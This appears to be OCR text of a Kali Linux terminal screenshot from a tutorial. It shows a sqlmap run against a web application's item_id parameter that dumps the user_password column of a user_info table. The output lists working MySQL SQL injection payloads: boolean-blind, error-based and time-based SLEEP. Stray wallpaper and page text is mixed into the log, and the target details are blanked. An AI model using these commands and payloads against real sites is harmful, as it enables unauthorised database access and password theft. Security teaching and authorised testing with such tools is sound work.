 root@kali: ~
File Edit View Search Terminal Help
root@kali: ~#
root@kali: ~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Home
[*] starting at 12:09:20
[12:09:20] [INFO] resuming back-end DBMS 'mysql'
[12:09:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:09:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:09:33] [INFO] fetching columns 'user_password' for table 'user_info' in database '
[12:09:33] [INFO] the SQL query used returns 1 entries
http://www.blackmoreops.com/
[12:09:33] [INFO] resumed: user_password
[12:09:33] [INFO] resumed: varchar(255)
KALI LINUX
[12:09:33] [INFO] fetching entries of column(s) 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
[12:09:33] [INFO] resumed:
The quieter you become, the more you are able to hear
[12:09:33] [INFO] analyzing table dump for possible password hashes
Database:
Table: user_info
[1 entry]
+---------------+
| user_password |
+---------------+
+---------------+
[12:09:33] [INFO] table ' ' dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:09:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/ '
[*] shutting down at 12:09:33
root@kali: ~#